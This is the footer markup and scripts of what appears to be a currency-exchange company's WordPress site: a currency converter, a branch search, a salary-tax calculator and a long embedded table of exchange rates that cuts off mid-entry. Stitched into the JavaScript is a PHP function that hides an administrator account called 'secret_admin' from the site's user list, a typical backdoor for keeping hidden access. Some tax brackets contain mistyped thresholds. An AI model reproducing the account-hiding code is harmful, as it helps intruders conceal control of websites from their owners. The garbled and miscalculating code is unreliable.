		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1768895074' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768895074" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768895074" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1768895074" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1768895074" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1768895074" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1768895074" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1768895074" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1768895075" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1768895075" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":89325.6799999999930150806903839111328125},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":76218.119999999995343387126922607421875},"GBP":{"code":"GBP","name":"Pound Sterling","rate":66419.990000000005238689482212066650390625},"JPY":{"code":"JPY","name":"Japanese Yen","rate":14102515.38000000081956386566162109375},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":123521.610000000000582076609134674072265625},"AUD":{"code":"AUD","name":"Australian Dollar","rate":132723.67000000001280568540096282958984375},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":621787.140000000013969838619232177734375},"CHF":{"code":"CHF","name":"Swiss Franc","rate":70607.75},"SEK":{"code":"SEK","name":"Swedish Krona","rate":816407.69999999995343387126922607421875},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":153112.880000000004656612873077392578125},"KRW":{"code":"KRW","name":"South Korean Won","rate":132115736.930000007152557373046875},"ETH":{"code":"ETH","name":"Ether","rate":29.6099999999999994315658113919198513031005859375},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":676709.709999999962747097015380859375},"MATIC":{"code":"MATIC","name":"Matic","rate":676709.709999999962747097015380859375},"ETH_m":{"code":"ETH_m","name":"Ether","rate":29.6099999999999994315658113919198513031005859375},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":29.6099999999999994315658113919198513031005859375},"ETH_op":{"code":"ETH_op","name":"Ether","rate":29.6099999999999994315658113919198513031005859375},"ETH_base":{"code":"ETH_base","name":"Ether","rate":29.6099999999999994315658113919198513031005859375},"LTC":{"code":"LTC","name":"Litecoin","rate":1289.339999999999918145476840436458587646484375},"XRP":{"code":"XRP","name":"Ripple","rate":46438.9000000000014551915228366851806640625},"SOL":{"code":"SOL","name":"Solana","rate":696.76999999999998181010596454143524169921875},"AED":{"code":"AED","name":"UAE Dirham","rate":328048.5700000000069849193096160888671875},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5850832.179999999701976776123046875},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7343317.030000000260770320892333984375},"AMD":{"code":"AMD","name":"Armenian Dram","rate":33705240.70000000298023223876953125},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":159892.97000000000116415321826934814453125},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":81484227.12000000476837158203125},"APE":{"code":"APE","name":"ApeCoin","rate":460441.6599999999743886291980743408203125},"ARS":{"code":"ARS","name":"Argentine Peso","rate":128371626.04000000655651092529296875},"AWG":{"code":"AWG","name":"Aruban Florin","rate":160786.23000000001047737896442413330078125},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":151853.66000000000349245965480804443359375},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":150034.4500000000116415321826934814453125},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":178651.359999999986030161380767822265625},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":10921907.429999999701976776123046875},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":148958.4400000000023283064365386962890625},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":33676.3199999999997089616954326629638671875},"BIF":{"code":"BIF","name":"Burundian Franc","rate":264365086.1500000059604644775390625},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":89325.6799999999930150806903839111328125},"BND":{"code":"BND","name":"Brunei Dollar","rate":114482.64999999999417923390865325927734375},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":616944.349999999976716935634613037109375},"BRL":{"code":"BRL","name":"Brazilian Real","rate":481536.890000000013969838619232177734375},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":89325.6799999999930150806903839111328125},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":8117666.2699999995529651641845703125},"BUSD":{"code":"BUSD","name":"Binance USD","rate":89325.6799999999930150806903839111328125},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":89325.6799999999930150806903839111328125},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1193108.92999999993480741977691650390625},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":257374.7999999999883584678173065185546875},"BZD":{"code":"BZD","name":"Belize Dollar","rate":179558.2000000000116415321826934814453125},"CDF":{"code":"CDF","name":"Congolese Franc","rate":203676358.4900000095367431640625},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":2012.779999999999972715158946812152862548828125},"CLP":{"code":"CLP","name":"Chilean Peso","rate":79481098.70000000298023223876953125},"COP":{"code":"COP","name":"Colombian Peso","rate":328041421.569999992847442626953125},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":43533637.509999997913837432861328125},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2300136.3100000000558793544769287109375},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8458751.02999999932944774627685546875},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1853720.05000000004656612873077392578125},"DAI":{"code":"DAI","name":"Dai","rate":89343.550000000002910383045673370361328125},"DAI_m":{"code":"DAI_m","name":"Dai","rate":89343.550000000002910383045673370361328125},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":15898605.63000000081956386566162109375},"DKK":{"code":"DKK","name":"Danish Krone","rate":569031.930000000051222741603851318359375},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":712762.540000000037252902984619140625},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5676732.139999999664723873138427734375},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":11589066.8399999998509883880615234375},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4238351.75999999977648258209228515625},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":13932910.47000000067055225372314453125},"EUROC":{"code":"EUROC","name":"EURC","rate":76165.240000000005238689482212066650390625},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":203019.41000000000349245965480804443359375},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":66419.990000000005238689482212066650390625},"GEL":{"code":"GEL","name":"Georgian Lari","rate":240286.07999999998719431459903717041015625},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":968668.6899999999441206455230712890625},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":66419.990000000005238689482212066650390625},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6610100.91999999992549419403076171875},"GNF":{"code":"GNF","name":"Guinean Franc","rate":781911372.90999996662139892578125},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":684606.94999999995343387126922607421875},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":89325.6799999999930150806903839111328125},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":18678595.2199999988079071044921875},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":696535.5},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2354658.299999999813735485076904296875},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":573835.7700000000186264514923095703125},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":11688077.4800000004470348358154296875},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":29359901.960000000894069671630859375},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1514241268.7799999713897705078125},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":282891.3099999999976716935634613037109375},"INR":{"code":"INR","name":"Indian Rupee","rate":8130958.200000000186264514923095703125},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":116964486.23999999463558197021484375},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3759360658.11999988555908203125},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":11136232.789999999105930328369140625},"JEP":{"code":"JEP","name":"Jersey Pound","rate":66419.990000000005238689482212066650390625},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":14058869.33000000007450580596923828125},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":63331.91000000000349245965480804443359375},"KES":{"code":"KES","name":"Kenyan Shilling","rate":11517653.4499999992549419403076171875},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":7811530.90000000037252902984619140625},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":359561752.5099999904632568359375},"KMF":{"code":"KMF","name":"Comorian Franc","rate":37963408.380000002682209014892578125},"KPW":{"code":"KPW","name":"North Korean Won","rate":80393113.92000000178813934326171875},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":27470.06000000000130967237055301666259765625},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":74399.990000000005238689482212066650390625},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":45354760.0300000011920928955078125},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1930712008.900000095367431640625},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":7994256278.1499996185302734375},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":27650162.7600000016391277313232421875},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":16145002.4800000004470348358154296875},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1467370.3100000000558793544769287109375},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":485265.880000000004656612873077392578125},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":818142.589999999967403709888458251953125},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1514003.13999999989755451679229736328125},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":406118010.050000011920928955078125},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4694235.209999999962747097015380859375},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":187574999.9000000059604644775390625},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":317999428.37999999523162841796875},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":717084.23999999999068677425384521484375},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3568736.16999999992549419403076171875},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":4125953.25999999977648258209228515625},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1380975.05000000004656612873077392578125},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":154817313.9799999892711639404296875},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1574630},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":362170.9799999999813735485076904296875},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5707910.459999999962747097015380859375},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1467370.3100000000558793544769287109375},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":126715626.1599999964237213134765625},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3285321.950000000186264514923095703125},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":892095.589999999967403709888458251953125},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":12988279.679999999701976776123046875},"OMR":{"code":"OMR","name":"Omani Rial","rate":34341.52999999999883584678173065185546875},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":89325.6799999999930150806903839111328125},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":89325.6799999999930150806903839111328125},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":299749.4799999999813735485076904296875},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":381639.0599999999976716935634613037109375},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5302908.450000000186264514923095703125},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":24978633.4800000004470348358154296875},"PLN":{"code":"PLN","name":"Polish Zloty","rate":322117.880000000004656612873077392578125},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":596278763.71000003814697265625},"QAR":{"code":"QAR","name":"Qatari Rial","rate":325519.3099999999976716935634613037109375},"RON":{"code":"RON","name":"Romanian Leu","rate":387869.9799999999813735485076904296875},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":8940049.24000000022351741790771484375},"RUB":{"code":"RUB","name":"Russian Ruble","rate":6956536.65000000037252902984619140625},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":130213599.319999992847442626953125},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":334970.5},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":725647.089999999967403709888458251953125},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1191402.459999999962747097015380859375},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":53729397.79999999701976776123046875},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":114611.10000000000582076609134674072265625},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11364590601.7800006866455078125},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11364590601.7800006866455078125},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":66419.990000000005238689482212066650390625},"SLL":{"code":"SLL","name":"Sierra 